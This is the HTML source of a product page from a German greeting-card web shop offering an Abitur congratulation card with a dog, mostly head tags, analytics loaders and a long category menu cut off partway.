

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/abitur-abiturkarte-hund-64-1157.html
body_size: 55897
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Glückwunschkarte zum Abitur mit Hund. Hier online bestellen"/>
<meta name="description" content="Glückwunschkarte zum Abitur mit einem Hund am Laptop. Entdecken Sie die große Auswahl an Abiturkarten und Prüfungskarten mit Hanra Onlineshop."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Glückwunschkarte zum Abitur mit Hund. Hier online bestellen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/77df4d29bbdf9e21c8449b57b774b260.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/abitur-abiturkarte-hund-64-1157.html" />
        

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Abiturkarte&#x20;Hund" />
<meta property="og:image"
      content="https://www.hanra.de/media/catalog/product/cache/100f18e36ba61ad5ed68c781b570e990/6/4/64_64-1157.png" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.hanra.de/abitur-abiturkarte-hund-64-1157.html" />
    <meta property="product:price:amount" content="2.8"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-abitur-abiturkarte-hund-64-1157 page-layout-1column">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2c',
  radioPosition: 'first',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2b\u002F___from_store\u002Fb2c\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2FiaXR1ci1hYml0dXJrYXJ0ZS1odW5kLTY0LTExNTcuaHRtbD9fX19zdG9yZT1iMmI\u00252C\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Grusskarten und Glückwunschkarten</label>
</div>
<a class="account-link" href="https://www.hanra.de/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.hanra.de/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.hanra.de/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hanra.de/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item last parent"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hanra.de/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item parent"><a href="https://www.hanra.de/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first last"><a href="https://www.hanra.de/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hanra.de/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a href="https://www.hanra.de/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a href="https://www.hanra.de/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a href="https://www.hanra.de/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/mehr-karten/firmungskarten.html" ><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/firmungskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 